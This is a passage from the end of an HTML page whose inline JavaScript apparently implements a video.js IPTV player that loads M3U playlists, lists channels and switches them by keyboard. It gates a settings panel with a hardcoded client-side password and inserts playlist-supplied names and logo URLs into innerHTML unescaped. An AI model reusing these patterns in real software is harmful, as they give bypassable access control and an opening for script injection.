    <video id="player" class="video-js vjs-default-skin" controls preload="auto"></video>
  </div>

  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
  <script>
    const player = videojs("player");
    const channelListEl = document.getElementById("channelList");
    const logoOverlay = document.getElementById("logoOverlay");
    const channelOverlay = document.getElementById("channelOverlay");
    const settingsBtn = document.getElementById("settingsBtn");
    const settingsPanel = document.getElementById("settingsPanel");
    const settingsPassword = document.getElementById("settingsPassword");
    const passwordSection = document.getElementById("passwordSection");
    const settingsContent = document.getElementById("settingsContent");

    let channels = [];
    let currentChannelIndex = 0;

    const PASSWORD = "1234";

    settingsBtn.addEventListener("click", () => {
      settingsPanel.style.display = settingsPanel.style.display === "block" ? "none" : "block";
    });

    function checkPassword() {
      if (settingsPassword.value === PASSWORD) {
        passwordSection.style.display = "none";
        settingsContent.style.display = "block";
      } else {
        alert("Incorrect password");
      }
    }

    function parseM3U(content) {
      const lines = content.split("\n");
      let current = {};
      let parsed = [];

      for (let line of lines) {
        if (line.startsWith("#EXTINF")) {
          const nameMatch = line.match(/,(.*)/);
          const logoMatch = line.match(/tvg-logo="([^"]+)"/);
          current = {
            name: nameMatch ? nameMatch[1] : "Unnamed",
            logo: logoMatch ? logoMatch[1] : "",
          };
        } else if (line.startsWith("http")) {
          current.url = line.trim();
          parsed.push({...current});
        }
      }
      return parsed;
    }

    function loadChannels(data) {
      channelListEl.innerHTML = "";
      channels = data;

      data.forEach((ch, i) => {
        const el = document.createElement("div");
        el.className = "channel";
        el.innerHTML = `
          <img src="${ch.logo}" onerror="this.src='https://via.placeholder.com/40'" />
          <div><strong>${i + 1}.</strong> ${ch.name}</div>
        `;
        el.onclick = () => {
          currentChannelIndex = i;
          playChannel(ch);
        };
        channelListEl.appendChild(el);
      });

      if (channels.length > 0) {
        playChannel(channels[0]);
      }
    }

    function playChannel(channel) {
      player.src({ type: "application/x-mpegURL", src: channel.url });
      player.play();
      showChannelOverlay(currentChannelIndex);
    }

    function showChannelOverlay(index) {
      const curr = channels[index];
      const prev = channels[index - 1];
      const next = channels[index + 1];

      channelOverlay.innerHTML = `
        🎬 <strong>Channel ${index + 1}:</strong> ${curr.name}<br>
        ⏭️ Next: ${next ? next.name : '—'}<br>
        ⏮️ Previous: ${prev ? prev.name : '—'}
      `;
      channelOverlay.style.display = "block";
      setTimeout(() => {
        channelOverlay.style.display = "none";
      }, 4000);
    }

    document.getElementById("m3uInput").addEventListener("change", (e) => {
      const file = e.target.files[0];
      const reader = new FileReader();
      reader.onload = () => {
        const parsed = parseM3U(reader.result);
        loadChannels(parsed);
      };
      if (file) reader.readAsText(file);
    });

    document.getElementById("logoInput").addEventListener("change", (e) => {
      const file = e.target.files[0];
      if (!file) return;
      const reader = new FileReader();
      reader.onload = () => {
        logoOverlay.style.backgroundImage = `url('${reader.result}')`;
      };
      reader.readAsDataURL(file);
    });

    document.addEventListener("keydown", (e) => {
      if (e.key === "ArrowDown") {
        if (currentChannelIndex < channels.length - 1) {
          currentChannelIndex++;
          playChannel(channels[currentChannelIndex]);
        }
      } else if (e.key === "ArrowUp") {
        if (currentChannelIndex > 0) {
          currentChannelIndex--;
          playChannel(channels[currentChannelIndex]);
        }
      } else if (e.key >= '1' && e.key <= '9') {
        const idx = parseInt(e.key) - 1;
        if (channels[idx]) {
          currentChannelIndex = idx;
          playChannel(channels[idx]);
        }
      }
    });
  </script>
</body>
</html>
</file>
